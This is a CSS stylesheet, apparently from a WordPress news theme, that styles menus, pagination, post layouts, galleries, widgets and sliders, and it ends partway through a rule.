.gmr-mainmenu {
	margin: 0;
	padding: 0;
	display: block;
	z-index: 99;
	background-color: var(--secondmenu-bgcolor, #e53935);
}
#primary-menu {
	background-color: var(--mainmenu-bgcolor, #d32f2f);
}
.gmr-mainmenu-wrap {
	position: relative;
}

.gmr-mainmenu ul {
	list-style: none;
}
/* .gmr-mainmenu ul */
.gmr-mainmenu ul,
.gmr-mainmenu ul .sub-menu,
.gmr-mainmenu ul .children {
	margin: 0 auto;
	padding: 0;
	z-index: 999;
}
.gmr-mainmenu ul > li {
	display: inline-block;
	position: relative;
}
.gmr-mainmenu ul .sub-menu li,
.gmr-mainmenu ul .children li {
	display: block;
	position: relative;
	margin-right: 0;
}
.gmr-mainmenu ul > li > a {
	position: relative;
	display: block;
	padding: 12px 12px;
	font-size: 14px;
	line-height: 1.3;
	text-decoration: none !important;
	color: var(--mainmenu-color, #ffffff);
}
.gmr-mainmenu ul#secondary-menu > li > a {
	color: var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul > li.menu-border > a span {
	border: 2px solid #fff;
	line-height: 20px;
	padding: 12px 10px;
	margin-top: 18px;
	margin-bottom: 18px;
}
.gmr-mainmenu ul > li.gmr-menu-cart > a sup {
	margin-left: 5px;
}
.gmr-mainmenu ul > li.page_item_has_children > a:after,
.gmr-mainmenu ul > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children > a:after {
	display: inline-block;
	position: relative;
	margin-left: 6px;
	margin-right: 3px;
	margin-top: -3px;
	top: auto;
	bottom: auto;
	vertical-align: middle;
	content: " ";
	border-bottom: 1px solid var(--mainmenu-color, #ffffff);
	border-right: 1px solid var(--mainmenu-color, #ffffff);
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	height: 6px;
	width: 6px;
}
.gmr-mainmenu ul#secondary-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul#secondary-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul#secondary-menu .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul#secondary-menu .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul#secondary-menu .children > li.page_item_has_children > a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.menu-item-has-children
	> a:after {
	border-bottom: 1px solid var(--secondmenu-color, #000000);
	border-right: 1px solid var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children > a:after {
	margin-left: 0;
	margin-right: 0;
}
.gmr-mainmenu ul > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul > li.menu-item-has-children:hover > a:after {
	border-color: var(--mainmenu-hovercolor, #f1c40f);
}
.gmr-mainmenu ul#secondary-menu > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul#secondary-menu > li.menu-item-has-children:hover > a:after {
	border-color: var(--secondmenu-hovercolor, #d32f2f);
}
.gmr-mainmenu ul .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children > a:after {
	content: " ";
	border-bottom: 1px solid var(--mainmenu-color, #ffffff);
	border-right: 1px solid var(--mainmenu-color, #ffffff);
	-webkit-transform-origin: 66% 66%;
	-ms-transform-origin: 66% 66%;
	transform-origin: 66% 66%;
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	height: 6px;
	width: 6px;
	margin-top: -3px;
	top: auto;
	bottom: auto;
	float: right;
}
.gmr-mainmenu ul#secondary-menu .sub-menu > li.page_item_has_children > a:after,
.gmr-mainmenu ul#secondary-menu .sub-menu > li.menu-item-has-children > a:after,
.gmr-mainmenu ul#secondary-menu .children > li.page_item_has_children > a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.menu-item-has-children
	> a:after {
	border-bottom: 1px solid var(--secondmenu-color, #000000);
	border-right: 1px solid var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul .sub-menu > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul .sub-menu > li.menu-item-has-children:hover > a:after,
.gmr-mainmenu ul .children > li.page_item_has_children:hover > a:after,
.gmr-mainmenu ul .children > li.menu-item-has-children:hover > a:after {
	-webkit-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	transform: rotate(135deg);
	border-color: var(--mainmenu-hovercolor, #f1c40f);
}
.gmr-mainmenu
	ul#secondary-menu
	.sub-menu
	> li.page_item_has_children:hover
	> a:after,
.gmr-mainmenu
	ul#secondary-menu
	.sub-menu
	> li.menu-item-has-children:hover
	> a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.page_item_has_children:hover
	> a:after,
.gmr-mainmenu
	ul#secondary-menu
	.children
	> li.menu-item-has-children:hover
	> a:after {
	border-color: var(--secondmenu-hovercolor, #d32f2f);
}
.gmr-mainmenu ul .sub-menu,
.gmr-mainmenu ul .children {
	left: 0;
	padding: 0;
	position: absolute;
	top: 120%;
	width: 220px;
	z-index: 999;
	opacity: 0;
	display: none;
	background-color: var(--mainmenu-bgcolor, #d32f2f);
}
.gmr-mainmenu ul#secondary-menu .sub-menu,
.gmr-mainmenu ul#secondary-menu .children {
	background-color: var(--secondmenu-bgcolor, #e53935);
}
.gmr-mainmenu ul > li.col-2 > .sub-menu {
	width: 350px;
}
.gmr-mainmenu ul > li.col-3 > .sub-menu {
	width: 450px;
}
.gmr-mainmenu ul > li.col-4 > .sub-menu {
	width: 600px;
}
.gmr-mainmenu ul > li.col-2 > .sub-menu > li {
	width: 50%;
	float: left;
	display: inline;
}
.gmr-mainmenu ul > li.col-3 > .sub-menu > li {
	width: 33.33%;
	float: left;
	display: inline;
}
.gmr-mainmenu ul > li.col-4 > .sub-menu > li {
	width: 25%;
	float: left;
	display: inline;
}
.gmr-mainmenu ul li.col-2 > .sub-menu,
.gmr-mainmenu ul li.col-3 > .sub-menu,
.gmr-mainmenu ul li.col-4 > .sub-menu {
	padding: 10px;
}
.gmr-mainmenu ul .sub-menu ul,
.gmr-mainmenu ul .children ul {
	left: 215px !important;
	top: 0 !important;
}
.gmr-mainmenu ul .sub-menu ul:after,
.gmr-mainmenu ul .children ul:after {
	border-width: 0;
	margin-left: 0;
}
.gmr-mainmenu ul .sub-menu a,
.gmr-mainmenu ul .children a {
	display: block;
	width: 100%;
	line-height: 15px;
	font-size: 13px;
	letter-spacing: 0;
	padding: 10px 12px !important;
	text-align: left;
	color: var(--mainmenu-color, #ffffff);
	text-transform: none !important;
	-webkit-transition: all 0.25s ease;
	-moz-transition: all 0.25s ease;
	-ms-transition: all 0.25s ease;
	-o-transition: all 0.25s ease;
	transition: all 0.25s ease;
}
.gmr-mainmenu ul#secondary-menu .sub-menu a,
.gmr-mainmenu ul#secondary-menu .children a {
	color: var(--secondmenu-color, #000000);
}
.gmr-mainmenu ul .sub-menu > li:hover > a,
.gmr-mainmenu ul .children > li:hover > a {
	background-color: rgba(0, 0, 0, 0.025);
}

.gmr-mainmenu ul .sub-menu.current_page_item:after,
.gmr-mainmenu ul .sub-menu li,
.gmr-mainmenu ul .children.current_page_item:after,
.gmr-mainmenu ul .children li {
	float: none;
}
/* Focused for accessibility */
.gmr-mainmenu ul li > .sub-menu.focused,
.gmr-mainmenu ul li:hover > .sub-menu,
.gmr-mainmenu ul li > .children.focused,
.gmr-mainmenu ul li:hover > .children {
	opacity: 1;
	top: 100%;
	display: block;
	animation: anim 0.5s ease-in-out;
}
.gmr-mainmenu ul li > .sub-menu.focused:after,
.gmr-mainmenu ul li:hover > .sub-menu:after,
.gmr-mainmenu ul li > .children.focused:after,
.gmr-mainmenu ul li:hover > .children:after {
	opacity: 1;
	bottom: 100%;
	display: block;
	animation: anim 0.5s ease-in-out;
}
.gmr-mainmenu ul .sub-menu li:hover > a,
.gmr-mainmenu ul .sub-menu li.current-menu-item > a,
.gmr-mainmenu ul .sub-menu li.current-menu-ancestor > a,
.gmr-mainmenu ul .sub-menu li.current_page_item > a,
.gmr-mainmenu ul .sub-menu li.current_page_ancestor > a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
.gmr-mainmenu ul > li:hover > a,
.gmr-mainmenu ul > li.current-menu-item > a,
.gmr-mainmenu ul > li.current-menu-ancestor > a,
.gmr-mainmenu ul > li.current_page_item > a,
.gmr-mainmenu ul > li.current_page_ancestor > a {
	color: var(--mainmenu-hovercolor, #f1c40f);
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
.gmr-mainmenu ul#secondary-menu > li:hover > a,
.gmr-mainmenu ul#secondary-menu > li.current-menu-item > a,
.gmr-mainmenu ul#secondary-menu > li.current-menu-ancestor > a,
.gmr-mainmenu ul#secondary-menu > li.current_page_item > a,
.gmr-mainmenu ul#secondary-menu > li.current_page_ancestor > a {
	color: var(--secondmenu-hovercolor, #d32f2f);
}
ul li.sidr-class-menu-blue a,
ul li.menu-blue a {
	color: #2980b9 !important;
}
ul li.sidr-class-menu-orange a,
ul li.menu-orange a {
	color: #e56324 !important;
}
ul li.sidr-class-menu-red a,
ul li.menu-red a {
	color: #ff0000 !important;
}
ul li.sidr-class-menu-green a,
ul li.menu-green a {
	color: #3d842c !important;
}
ul li.sidr-class-menu-blue-light a,
ul li.menu-blue-light a {
	color: #90caf9 !important;
}
ul li.sidr-class-menu-orange-light a,
ul li.menu-orange-light a {
	color: #ffe082 !important;
}
ul li.sidr-class-menu-red-light a,
ul li.menu-red-light a {
	color: #ffab91 !important;
}
ul li.sidr-class-menu-green-light a,
ul li.menu-green-light a {
	color: #a5d6a7 !important;
}
ul li.sidr-class-menu-dot > a:after {
	content: "";
	width: 5px;
	height: 5px;
	background: #ff0000;
	position: relative;
	top: -5px;
	right: 0;
	margin-left: 4px;
	border-radius: 50%;
	display: inline-block;
}
ul li.menu-dot > a:after {
	content: "";
	width: 5px;
	height: 5px;
	background: #ff0000;
	position: relative;
	top: -5px;
	right: 0;
	margin-left: 4px;
	border-radius: 50%;
	display: inline-block;
}
ul li.sidr-class-menu-new > a:after,
ul li.menu-new > a:after {
	content: "New";
	display: inline-block;
	padding: 0 3px;
	background: #ff0000;
	color: #ffffff;
	font-size: 8px;
	line-height: 14px;
	vertical-align: top;
	margin-left: 5px;
	letter-spacing: -0.02em;
}

@keyframes anim {
	0% {
		display: none;
		transform: translateY(20%);
	}
	1% {
		display: block;
		opacity: 0;
		transform: translateY(20%);
	}
	100% {
		opacity: 1;
		transform: translateY(0%);
	}
}
ul.social-icon > li.responsive-menu {
	display: none;
}
#gmr-responsive-menu {
	height: 34px;
	display: inline-flex;
	flex-wrap: nowrap;
	align-items: center;
	max-width: 100px;
}
#gmr-responsive-menu div.ktz-i-wrap {
	width: 27px;
	height: 27px;
	display: block;
	position: relative;
	border-radius: 50%;
}
#gmr-responsive-menu span.ktz-i {
	display: block;
	position: absolute;
	height: 2px;
	left: 0;
	background: var(--topnav-color, #222222);
	border-radius: 9px;
	opacity: 1;
	-webkit-transform: rotate(0deg);
	-moz-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	transform: rotate(0deg);
	-webkit-transition: 0.25s ease-in-out;
	-moz-transition: 0.25s ease-in-out;
	-o-transition: 0.25s ease-in-out;
	transition: 0.25s ease-in-out;
	width: 19px;
}
#gmr-responsive-menu span:nth-child(1) {
	top: 6px;
}
#gmr-responsive-menu span:nth-child(2) {
	top: 12px;
}
#gmr-responsive-menu span:nth-child(3) {
	top: 18px;
}

.gmr-logo-mobile {
	display: none;
}
.gmr-logo-mobile img {
	max-height: 34px;
	width: auto;
	display: inline-block;
	max-width: 200px;
	margin-left: 5px;
}
.gmr-table-search {
	margin-left: 10px;
}
@media (max-width: 992px) {
	#gmr-responsive-menu {
		max-width: 36px;
	}
	.gmr-logo-mobile {
		display: inline-flex;
		flex-wrap: nowrap;
		align-items: center;
		vertical-align: top;
		height: 34px;
		margin: 6px 0 6px 5px;
	}
	.gmr-logo,
	.nomobile,
	.gmr-table-search,
	.gmr-mainmenu {
		display: none;
	}
}
@media (max-width: 480px) {
	.gmr-logo-mobile .site-title {
		max-width: 150px;
	}
	.gmr-logo-mobile .site-title a {
		display: -webkit-box;
		-webkit-line-clamp: 1;
		-webkit-box-orient: vertical;
		overflow: hidden;
		text-overflow: ellipsis;
	}
}
@media (max-width: 320px) {
	.gmr-logo-mobile .site-title {
		max-width: 100px;
	}
}

/**
 * Note: I have omitted any vendor-prefixes for clarity.
 * Adding them is left as an exercise for the reader.
 */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links {
	display: flex;
	padding: 20px 0;
	border-top: 1px solid var(--border-color, #cccccc);
	border-bottom: 1px solid var(--border-color, #cccccc);
	flex-direction: row;
	flex-wrap: nowrap;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous {
	flex: 1 0 48%;
	word-wrap: break-word;
	max-width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next {
	text-align: end;
	flex: 1 0 48%;
	word-wrap: break-word;
	max-width: 50%;
}

.site-main .posts-navigation,
.site-main .post-navigation {
	overflow: hidden;
	margin: 10px 0 0;
	padding-top: 5px;
	border-top: 1px solid rgba(0, 0, 0, 0.125);
	font-size: 14px;
}
.post-navigation .nav-previous span,
.post-navigation .nav-next span {
	color: #999;
	display: block;
}
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 48%;
}
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 48%;
}

.page-links {
	clear: both;
	margin: 20px 0 0;
}
.pagination {
	text-align: center;
}
.page-numbers {
	display: inline-block;
	padding: 5px 10px;
	margin: 0 2px 4px 0;
	text-align: center;
	text-decoration: none;
	border-radius: 3px;
	min-width: 33px;
	font-size: 16px;
	line-height: 22px;
	font-weight: var(--font-bold, 700);
	background-color: transparent;
}

.post-page-numbers {
	display: inline-block;
	padding: 3px 7px;
	margin: 0 2px 4px 0;
	text-align: center;
	text-decoration: none;
	border-radius: 4px;
	min-width: 29px;
	font-size: 14px;
	line-height: 22px;
	font-weight: var(--font-bold, 700);
	background-color: var(--border-color, #cccccc);
	color: #ffffff;
}

.page-numbers.dots {
	border: none;
	padding: 5px 0;
}

.prevnextpost-links .post-page-numbers {
	border-radius: 3px;
	background-color: var(--scheme-color, #d32f2f);
	color: #ffffff !important;
}

.text-page-link {
	display: block;
	color: var(--scheme-color, #d32f2f);
	font-size: 14px;
	line-height: 22px;
	font-weight: var(--font-bold, 700);
	margin-bottom: 10px;
}
.post-page-numbers.current,
.page-numbers.current,
a.post-page-numbers:hover,
a.page-numbers:hover {
	background-color: var(--scheme-color, #d32f2f);
	color: #ffffff;
}

/* Posts and pages
--------------------------------------------- */
.gmr-banner-beforecontent {
	margin-top: 20px;
}
.gmr-content {
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px;
}
.inline-banner,
.module-widget,
article {
	position: relative;
	display: block;
	width: 100%;
}
.module-widget {
	margin-bottom: 30px;
}
.inline-banner {
	margin-bottom: 30px;
}
.box-item {
	display: flex;
}
.box-item.gmr-focus-news {
	flex-direction: row-reverse;
	padding: 15px;
	background-color: var(--greybody-bgcolor, #efefef);
}
.post-thumbnail {
	position: relative;
}
.post-thumbnail .gmr-format {
	position: absolute;
	z-index: 1;
	top: 3px;
	left: 3px;
	padding: 2px 6px;
	display: inline-block;
	background-color: rgba(0, 0, 0, 0.5);
}
.post-thumbnail .gmr-format .duration {
	color: #ffffff !important;
	font-size: 12px;
	line-height: 14px;
	padding-left: 5px;
	vertical-align: 0.125em;
}
.post-thumbnail .gmr-format path {
	fill: #ffffff;
}
.widget .post-thumbnail.pull-left img {
	height: 75px;
	object-fit: cover;
}
.box-content {
	width: 69%;
	flex: 1;
	position: static;
	word-wrap: break-word;
}
.box-item.gmr-focus-news .box-content {
	width: 31%;
}
.box-item .post-thumbnail {
	width: 31%;
	display: block;
	margin: 0 20px 0 0;
	overflow: hidden;
	position: relative;
}
.page-index .box-item .post-thumbnail {
	width: 26%;
}
@media (max-width: 992px) {
	.box-item .post-thumbnail {
		margin: 0 15px 0 0;
	}
}
.box-item.gmr-focus-news .post-thumbnail {
	width: 31%;
	display: block;
	margin: 0 0 0 25px;
}

.page-index .box-item.gmr-focus-news .post-thumbnail {
	width: 26%;
}
.box-item .post-thumbnail:after {
	content: "";
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	bottom: 0;
}
.box-item .post-thumbnail img {
	width: 100%;
	display: block;
	transition: 0.2s all ease-in-out;
}
.sticky {
	display: block;
}

.post,
.page {
	word-wrap: break-word;
}
.site-main,
article.post {
	margin-bottom: 30px;
}

.entry-header-single {
	margin-top: 20px;
}

.content-single header p {
	color: var(--content-greycolor, #888888);
	line-height: 1.5;
	font-size: 16px;
	font-style: italic;
}

.content-single .post-thumbnail {
	text-align: center;
}

.content-single .post-thumbnail img {
	width: 100%;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0 0 0;
	display: block;
	position: relative;
}

.entry-content-archive p {
	margin-top: 10px;
	margin-bottom: 0;
	font-size: 13px;
	line-height: 1.4;
	color: var(--content-greycolor, #888888);
}
.single-wrap {
	display: flex;
	justify-content: space-around;
	align-items: flex-start;
}
@media (max-width: 992px) {
	.single-wrap {
		display: block;
	}
}
.entry-content-single {
	margin: 0 0 20px;
	width: 100%;
}
.entry-content-single.have-stickybanner {
	width: calc(100% - 140px);
}
@media (max-width: 992px) {
	.entry-content-single.have-stickybanner {
		width: 100%;
	}
}
.entry-content-single p {
	margin-top: 20px;
}
.meta-content {
	font-size: 12px;
	line-height: 14px;
	color: var(--content-greycolor, #888888);
	text-transform: capitalize;
	font-style: italic;
}
.gmr-cf-metacontent {
	margin-top: 10px;
}
.gmr-cf-metacontent span {
	margin-right: 10px;
	padding-right: 10px;
	border-right: 1px solid var(--border-color, #cccccc);
}
.gmr-cf-metacontent span:last-child {
	border-right: none;
}
.meta-content a {
	color: var(--content-greycolor, #888888);
}
.gmr-meta-topic {
	margin-bottom: 5px;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.gmr-meta-topic a {
	color: var(--secondscheme-color, #43a047);
}
.sep {
	margin-right: 5px;
	margin-left: 5px;
}

.posted-by {
	margin-right: 10px;
}

.entry-footer-archive .posted-by {
	display: none !important;
}
.comments-link {
	font-size: 13px;
}
.comments-link a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	display: inline-block;
	max-height: 30px;
	padding: 4px 15px;
	border-radius: 5px;
}
.comments-link svg path {
	fill: var(--content-greycolor, #888888);
}
.comments-link svg {
	font-size: 16px;
	width: 16px;
	height: 16px;
	margin-right: 5px;
	vertical-align: -0.25em;
}

.tags-links,
.cat-links,
.edit-link {
	margin-right: 4px;
}

.edit-link a.post-edit-link,
.tags-links a,
.cat-links a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	display: inline-block;
	margin-right: 2px;
	margin-bottom: 6px;
	font-size: 14px;
	line-height: 14px;
	padding: 8px 10px;
}

.entry-footer-single {
	margin-top: 20px;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-block-image figcaption,
.wp-caption-text {
	color: var(--content-greycolor, #888888);
	font-size: 12px;
	line-height: 1.3;
	text-align: left;
	margin: 0.8075em 0;
}
figcaption,
.gallery-caption,
.wp-caption {
	line-height: 1.3;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-item img {
	width: auto;
	display: inline-block;
	text-align: center;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .pagination {
	display: none;
}
#infinite-handle {
	margin-top: 50px;
	display: block;
	bottom: 15px;
	position: relative;
	text-align: center;
	top: auto !important;
	width: 100%;
}
#infinite-handle span {
	transition: 0.3s;
	border: none !important;
	border-radius: 3px;
	padding: 8px 15px;
	cursor: pointer;
	font-size: 14px;
	font-weight: var(--font-bold, 700);
	background-color: var(--button-bgcolor, #43a047);
	color: var(--button-color, #43a047);
}
@media (max-width: 800px) {
	#infinite-handle span {
		display: initial;
	}
}
.infinite-loader {
	width: 100%;
	text-align: center;
}
.infinite-loader .spinner {
	display: block;
	position: absolute !important;
	top: auto !important;
	bottom: 10px !important;
	left: 50% !important;
	margin-left: -12px;
}

.grav-whee {
	box-shadow: none;
	border: none;
	padding: 0;
	margin: -2px 0 0 -2px;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.sidr-class-screen-reader-text,
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.sidr-class-screen-reader-text:focus,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: var(--font-bold, 700);
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* Gutenberg
--------------------------------------------- */
.wp-block-group.has-background {
	padding: 15px 20px;
}
.wp-block-button {
	margin-bottom: 15px;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 30px;
	position: relative;
}
.box-widget {
	padding: 15px;
	background-color: var(--greybody-bgcolor, #efefef);
	overflow: hidden;
}
.widget select {
	max-width: 100%;
}
.widget ul {
	margin-top: -5px;
	margin-bottom: -5px;
	padding-left: 0;
	list-style: none;
}
.widget ul.sub-menu,
.widget ul.children {
	margin-top: 5px;
	padding-left: 20px;
}
.widget li {
	padding: 3px 0;
}

/* Calendar widget */
#wp-calendar {
	width: 100%;
	margin-bottom: 5px;
}
#wp-calendar caption {
	text-align: right;
	margin-top: 0;
	margin-bottom: 10px;
}
#wp-calendar thead th {
	text-align: center;
	padding: 8px;
	background: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
#wp-calendar tbody td {
	background: rgba(0, 0, 0, 0.025);
	text-align: center;
	padding: 8px;
}
#wp-calendar tbody td:hover {
	background: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tbody td a {
	font-weight: var(--font-bold, 700);
}
#wp-calendar tfoot #next {
	text-align: right;
}
#wp-calendar tfoot #prev {
	padding-top: 10px;
}
@media (max-width: 480px) {
	#wp-calendar thead th,
	#wp-calendar tbody td {
		padding: 0;
	}
}
.wp-calendar-nav {
	display: flex;
	padding: 5px 0;
}
.wp-calendar-nav .wp-calendar-nav-prev {
	flex: 1 0 48%;
}

.wp-calendar-nav .wp-calendar-nav-next {
	text-align: end;
	flex: 1 0 48%;
}

/* RSS Widget */
.widget_rss h3 a {
	display: inline-block;
	margin-right: 5px;
}

.widget_rss ul li a.rsswidget {
	font-size: 18px;
	font-weight: var(--font-bold, 700);
	display: block;
	line-height: 1.3;
	margin-bottom: 5px;
}
.widget_rss ul li .rss-date {
	font-size: 14px;
	color: var(--content-greycolor, #888888);
}

/* Tag Cloud */
.tagcloud a {
	color: #666;
	border: 1px solid var(--border-color, #cccccc);
	border-radius: 3px;
	display: inline-block;
	outline: 0;
	overflow: visible;
	margin: 0 5px 10px 0;
	padding: 5px 10px 5px;
	text-decoration: none;
	width: auto;
	font: inherit;
	vertical-align: middle;
	font-size: 14px !important;
}

/* Popular Tag */
.wpberita-tag-lists li a:before {
	content: "#";
	display: inline-block;
	margin-right: 8px;
	color: var(--scheme-color, #d32f2f);
}

.cat-links-content {
	border-radius: 15px;
	display: inline-block;
	font-size: 13px;
}

.wpberita-tag-lists li {
	margin: 5px 0;
}

@media (max-width: 500px) {
	.wpberita-tag-lists li {
		display: inline-block;
		margin-right: 20px;
	}
	.entry-content-archive {
		display: none;
	}
}

/* Search widget */
.widget_search input[type="search"] {
	width: 100%;
	display: block;
}
.widget_search input[type="submit"] {
	display: none;
}

/* Module Widget */
.gmr-titlewidget {
	display: flex;
	flex-flow: wrap;
	padding-top: 15px;
	margin-bottom: 10px;
	align-items: center;
	justify-content: space-between;
	position: relative;
}
.gmr-titlewidget:before {
	content: "";
	border-top: 2px solid var(--scheme-color, #f44336);
	width: 50px;
	position: absolute;
	display: block;
	top: -2px;
}
h3.module-title {
	font-size: 18px;
	margin-bottom: 0;
	color: var(--scheme-color, #d32f2f);
}
.box-widget .gmr-titlewidget {
	padding-top: 0;
}
.box-widget .gmr-titlewidget:before {
	border-top: 0;
}

.icon-linktitle {
	font-size: 16px;
}
.icon-linktitle svg {
	height: 16px;
	width: 16px;
}
.tns-outer {
	position: relative;
}
.tns-controls button {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: auto;
	right: auto;
	z-index: 9;
	color: var(--main-color, #222d34);
	padding: 5px 10px;
	font-size: 18px;
	line-height: 30px;
	min-width: 40px;
	border-radius: 50%;
	vertical-align: middle;
	display: inline-block;
	background-color: var(--content-bgcolor, #ffffff);
	box-shadow: 0 3px 6px 0 rgba(51, 51, 51, 0.2);
}
.tns-controls button[data-controls="prev"] {
	left: 0;
}
.tns-controls button[data-controls="prev"] {
	background-image: var(--btn-prev);
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.tns-controls button[data-controls="next"] {
	right: 0;
}
.tns-controls button[data-controls="next"] {
	background-image: var(--btn-next);
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.gmr-slider-content {
	display: none;
}
.list-slider .post-thumbnail {
	display: block;
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.list-slider img {
	display: block;
	width: 100%;
	transition: 0.2s all ease-in-out;
}

/* Recent Posts Widget */
.wpberita-rp-widget li {
	margin: 10px 0;
}
.wpberita-rp-widget li .post-thumbnail {
	display: inline-block;
}
.wpberita-rp-widget li .big-thumb.post-thumbnail {
	margin-bottom: 15px;
	display: block;
}
.wpberita-rp-widget li .big-thumb.post-thumbnail img {
	display: block;
	width: 100%;
}
.rp-number {
	display: inline-block;
	color: #aaaaaa;
	font-size: 40px;
	line-height: 40px;
	padding: 3px 10px 3px 0;
	font-style: italic;
}
.count-text {
	margin-left: 10px;
}
.recent-title {
	font-size: 14px;
	display: inline-block;
	margin-bottom: 5px;
	line-height: 1.3;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.recent-content.has-thumbnail {
	margin-left: 115px;
}
.recent-content.numberstyle {
	margin-left: 45px;
}
.recent-content.countstyle {
	margin-left: 85px;
}
.wpberita-list-widget li {
	margin-bottom: 10px;
}

.wpberita-list-gallery {
	position: relative;
	margin-left: -12px;
	margin-right: -12px;
	display: flex;
	flex-wrap: wrap;
}
.list-gallery {
	flex: 0 0 auto;
	width: 50%;
	position: relative;
	min-height: 1px;
	padding-left: 12px;
	padding-right: 12px;
